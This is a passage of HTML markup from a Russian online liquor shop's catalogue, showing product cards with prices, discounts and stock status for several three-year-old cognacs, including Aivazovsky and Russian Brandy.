                            Коньяк Золотой Крым 3 года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/kvkz/" onclick="BX.ajax.insertToNode('/collection/konyak/kvkz/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >КВКЗ</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                716 <span class="money-ruble">₽</span>
                            </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="179011" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:179011,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="179011"
                            data-id="266280"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="179011"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="179011"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="412927" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">4</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    <a href="/collection/sales/black-friday-skidki-do-50-/" class="sticker__link"  onclick="return true;">
                                    -25%
                                    </a>
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="/collection/sales/black-friday-skidki-do-50-/" onclick="return true;">
                                7 дн
                            </a>
                        </span>
                                    </span>                    <span class="sticker sticker--red sticker--hit"><a href="/hits/" class="sticker__link" target="_blank">Хит</a></span>
        </div>                <div id="card-component-img-412927" class="card-component__img-wrapper">
        <div class="card-component__img">
            <a href="/collection/item/aivazovsky-3-y-o--412927/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/e2e/600_600_1/wc0mew591ma9qbdekiu7uao3ao7qvgk4.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/e2e/600_600_1/wc0mew591ma9qbdekiu7uao3ao7qvgk4.png" alt="Коньяк Aivazovsky 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                    </div>
        <script>
            $(function () {
                new JSCatalogItemGallery({'photos':[{'DEFAULT':'https://luding.ru/upload/resize_cache/iblock/e2e/600_600_1/wc0mew591ma9qbdekiu7uao3ao7qvgk4.png','WEBP':'/upload/resize_cache/iblock/e2e/600_600_1/wc0mew591ma9qbdekiu7uao3ao7qvgk4.webp'},{'DEFAULT':'/upload/resize_cache/iblock/e26/580_580_0/nv2s2yg6mpsr0d7rd9347e21xhxdnpjj.jpg','WEBP':'/upload/resize_cache/iblock/e26/580_580_0/nv2s2yg6mpsr0d7rd9347e21xhxdnpjj.webp'},{'DEFAULT':'/upload/resize_cache/iblock/a6f/580_580_0/cvwfdwm9f216o1cm02eemh8p2vdibd2p.jpg','WEBP':'/upload/resize_cache/iblock/a6f/580_580_0/cvwfdwm9f216o1cm02eemh8p2vdibd2p.webp'},{'DEFAULT':'/upload/resize_cache/iblock/563/580_580_0/j4uyxgkgwc0ocgq77uid6py8kq6p4t5o.jpg','WEBP':'/upload/resize_cache/iblock/563/580_580_0/j4uyxgkgwc0ocgq77uid6py8kq6p4t5o.webp'},{'DEFAULT':'/upload/resize_cache/iblock/930/580_580_0/ad8prlganwec5hm1ojushtzuf3jq2f7x.jpg','WEBP':'/upload/resize_cache/iblock/930/580_580_0/ad8prlganwec5hm1ojushtzuf3jq2f7x.webp'},{'DEFAULT':'/upload/resize_cache/iblock/5ba/580_580_0/4m33pw6w5r41bl02otablwggy1isj9c0.jpg','WEBP':'/upload/resize_cache/iblock/5ba/580_580_0/4m33pw6w5r41bl02otablwggy1isj9c0.webp'},{'DEFAULT':'/upload/resize_cache/iblock/1d5/580_580_0/afc3ujxkg6pt3tatun3fc2npbs51qv79.jpg','WEBP':'/upload/resize_cache/iblock/1d5/580_580_0/afc3ujxkg6pt3tatun3fc2npbs51qv79.webp'},{'DEFAULT':'/upload/resize_cache/iblock/481/580_580_0/21zdft2cx9u4vbmnt05awrtfgwkjkysy.jpg','WEBP':'/upload/resize_cache/iblock/481/580_580_0/21zdft2cx9u4vbmnt05awrtfgwkjkysy.webp'}],'id':'412927'});
            });
        </script>
    </div>
        <template id="card-component-img-template-412927">
        <div class="card-component__img-wrapper">
            <a href="/collection/item/aivazovsky-3-y-o--412927/" onclick="return true;">
                                                    <div class="card-component__img-slides" @mouseleave="activeIndex = 0">
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 0"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 1"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 2"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 3"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 4"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 5"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 6"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 7"></div>
                                                <div class="card-component__img-dots">
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 0 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 1 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 2 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 3 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 4 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 5 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 6 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 7 }]"></span>
                                                    </div>
                    </div>
                                <div class="card-component__img card-component__img--gallery">
                    <picture class="card-component__img-picture">
                        <source v-if="photos[index].WEBP"
                                :srcset="photos[index].WEBP"
                                type="image/webp">
                        <img :src="photos[index].DEFAULT"
                             alt="Коньяк Aivazovsky 3 y.o., 0.5 л в Ростове-на-Дону"
                             loading="lazy">
                    </picture>
                                    </div>
            </a>
                    </div>
    </template>
            
<a href="/collection/item/aivazovsky-3-y-o--412927/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Aivazovsky 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 418 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 064 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="412927" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:412927,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="412927"
                            data-id="412928"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="412927"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 418 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        1 064 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="412927"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:412927,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="412927"
                        data-id="412928"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="412928"
                           data-id="412927" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div id="card-component-img-412927" class="card-component__img-wrapper">
        <div class="card-component__img">
            <a href="/collection/item/aivazovsky-3-y-o--412927/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/e2e/600_600_1/wc0mew591ma9qbdekiu7uao3ao7qvgk4.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/e2e/600_600_1/wc0mew591ma9qbdekiu7uao3ao7qvgk4.png" alt="Коньяк Aivazovsky 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                    </div>
        <script>
            $(function () {
                new JSCatalogItemGallery({'photos':[{'DEFAULT':'https://luding.ru/upload/resize_cache/iblock/e2e/600_600_1/wc0mew591ma9qbdekiu7uao3ao7qvgk4.png','WEBP':'/upload/resize_cache/iblock/e2e/600_600_1/wc0mew591ma9qbdekiu7uao3ao7qvgk4.webp'},{'DEFAULT':'/upload/resize_cache/iblock/e26/580_580_0/nv2s2yg6mpsr0d7rd9347e21xhxdnpjj.jpg','WEBP':'/upload/resize_cache/iblock/e26/580_580_0/nv2s2yg6mpsr0d7rd9347e21xhxdnpjj.webp'},{'DEFAULT':'/upload/resize_cache/iblock/a6f/580_580_0/cvwfdwm9f216o1cm02eemh8p2vdibd2p.jpg','WEBP':'/upload/resize_cache/iblock/a6f/580_580_0/cvwfdwm9f216o1cm02eemh8p2vdibd2p.webp'},{'DEFAULT':'/upload/resize_cache/iblock/563/580_580_0/j4uyxgkgwc0ocgq77uid6py8kq6p4t5o.jpg','WEBP':'/upload/resize_cache/iblock/563/580_580_0/j4uyxgkgwc0ocgq77uid6py8kq6p4t5o.webp'},{'DEFAULT':'/upload/resize_cache/iblock/930/580_580_0/ad8prlganwec5hm1ojushtzuf3jq2f7x.jpg','WEBP':'/upload/resize_cache/iblock/930/580_580_0/ad8prlganwec5hm1ojushtzuf3jq2f7x.webp'},{'DEFAULT':'/upload/resize_cache/iblock/5ba/580_580_0/4m33pw6w5r41bl02otablwggy1isj9c0.jpg','WEBP':'/upload/resize_cache/iblock/5ba/580_580_0/4m33pw6w5r41bl02otablwggy1isj9c0.webp'},{'DEFAULT':'/upload/resize_cache/iblock/1d5/580_580_0/afc3ujxkg6pt3tatun3fc2npbs51qv79.jpg','WEBP':'/upload/resize_cache/iblock/1d5/580_580_0/afc3ujxkg6pt3tatun3fc2npbs51qv79.webp'},{'DEFAULT':'/upload/resize_cache/iblock/481/580_580_0/21zdft2cx9u4vbmnt05awrtfgwkjkysy.jpg','WEBP':'/upload/resize_cache/iblock/481/580_580_0/21zdft2cx9u4vbmnt05awrtfgwkjkysy.webp'},{'DEFAULT':'https://luding.ru/upload/resize_cache/iblock/e2e/600_600_1/wc0mew591ma9qbdekiu7uao3ao7qvgk4.png','WEBP':'/upload/resize_cache/iblock/e2e/600_600_1/wc0mew591ma9qbdekiu7uao3ao7qvgk4.webp'},{'DEFAULT':'/upload/resize_cache/iblock/e26/580_580_0/nv2s2yg6mpsr0d7rd9347e21xhxdnpjj.jpg','WEBP':'/upload/resize_cache/iblock/e26/580_580_0/nv2s2yg6mpsr0d7rd9347e21xhxdnpjj.webp'},{'DEFAULT':'/upload/resize_cache/iblock/a6f/580_580_0/cvwfdwm9f216o1cm02eemh8p2vdibd2p.jpg','WEBP':'/upload/resize_cache/iblock/a6f/580_580_0/cvwfdwm9f216o1cm02eemh8p2vdibd2p.webp'},{'DEFAULT':'/upload/resize_cache/iblock/563/580_580_0/j4uyxgkgwc0ocgq77uid6py8kq6p4t5o.jpg','WEBP':'/upload/resize_cache/iblock/563/580_580_0/j4uyxgkgwc0ocgq77uid6py8kq6p4t5o.webp'},{'DEFAULT':'/upload/resize_cache/iblock/930/580_580_0/ad8prlganwec5hm1ojushtzuf3jq2f7x.jpg','WEBP':'/upload/resize_cache/iblock/930/580_580_0/ad8prlganwec5hm1ojushtzuf3jq2f7x.webp'},{'DEFAULT':'/upload/resize_cache/iblock/5ba/580_580_0/4m33pw6w5r41bl02otablwggy1isj9c0.jpg','WEBP':'/upload/resize_cache/iblock/5ba/580_580_0/4m33pw6w5r41bl02otablwggy1isj9c0.webp'},{'DEFAULT':'/upload/resize_cache/iblock/1d5/580_580_0/afc3ujxkg6pt3tatun3fc2npbs51qv79.jpg','WEBP':'/upload/resize_cache/iblock/1d5/580_580_0/afc3ujxkg6pt3tatun3fc2npbs51qv79.webp'},{'DEFAULT':'/upload/resize_cache/iblock/481/580_580_0/21zdft2cx9u4vbmnt05awrtfgwkjkysy.jpg','WEBP':'/upload/resize_cache/iblock/481/580_580_0/21zdft2cx9u4vbmnt05awrtfgwkjkysy.webp'}],'id':'412927'});
            });
        </script>
    </div>
        <template id="card-component-img-template-412927">
        <div class="card-component__img-wrapper">
            <a href="/collection/item/aivazovsky-3-y-o--412927/" onclick="return true;">
                                                    <div class="card-component__img-slides" @mouseleave="activeIndex = 0">
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 0"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 1"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 2"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 3"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 4"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 5"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 6"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 7"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 8"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 9"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 10"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 11"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 12"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 13"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 14"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 15"></div>
                                                <div class="card-component__img-dots">
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 0 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 1 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 2 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 3 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 4 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 5 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 6 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 7 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 8 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 9 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 10 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 11 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 12 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 13 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 14 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 15 }]"></span>
                                                    </div>
                    </div>
                                <div class="card-component__img card-component__img--gallery">
                    <picture class="card-component__img-picture">
                        <source v-if="photos[index].WEBP"
                                :srcset="photos[index].WEBP"
                                type="image/webp">
                        <img :src="photos[index].DEFAULT"
                             alt="Коньяк Aivazovsky 3 y.o., 0.5 л в Ростове-на-Дону"
                             loading="lazy">
                    </picture>
                                    </div>
            </a>
                    </div>
    </template>
                <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    <a href="/collection/sales/black-friday-skidki-do-50-/" class="sticker__link"  onclick="return true;">
                                    -25%
                                    </a>
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="/collection/sales/black-friday-skidki-do-50-/" onclick="return true;">
                                7 дн
                            </a>
                        </span>
                                    </span>                    <span class="sticker sticker--red sticker--hit"><a href="/hits/" class="sticker__link" target="_blank">Хит</a></span>
        </div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">4</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 98649</p>
                                        
<a href="/collection/item/aivazovsky-3-y-o--412927/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Aivazovsky 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/aivazovsky-3-y-o--412927/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Айвазовский 3 Года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                    <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">
                                                                                    Страна /
                                                                                Регион
                                    </span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/armeniya/" onclick="BX.ajax.insertToNode('/collection/konyak/armeniya/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Армения</a>                                                                        ,                                                                             <a href="/collection/konyak/araratskaya-dolina/" onclick="BX.ajax.insertToNode('/collection/konyak/araratskaya-dolina/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Араратская долина</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/map-company/" onclick="BX.ajax.insertToNode('/collection/konyak/map-company/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >MAP Company</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                    </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 418 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 064 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="412927" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:412927,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="412927"
                            data-id="412928"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="412927"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="412927"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="77417" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
            <span class="sticker sticker--red sticker--top"><a href="/top/" class="sticker__link" target="_blank">TOP</a></span>        <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -45%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                131 дн
                            </a>
                        </span>
                                    </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/russian-brandy-3-y-o--77417/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/08e/600_600_1/tiz7znb3p1t6dhl8t69usg0wfnv6qstz.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/08e/600_600_1/tiz7znb3p1t6dhl8t69usg0wfnv6qstz.png" alt="Коньяк Russian Brandy 3 Y.O., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/russian-brandy-3-y-o--77417/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Russian Brandy 3 Y.O., 0.25 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                793 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    436 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="77417" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:77417,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="77417"
                            data-id="77418"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="77417"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    793 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        436 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="77417"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:77417,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="77417"
                        data-id="77418"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="77418"
                           data-id="77417" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/russian-brandy-3-y-o--77417/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
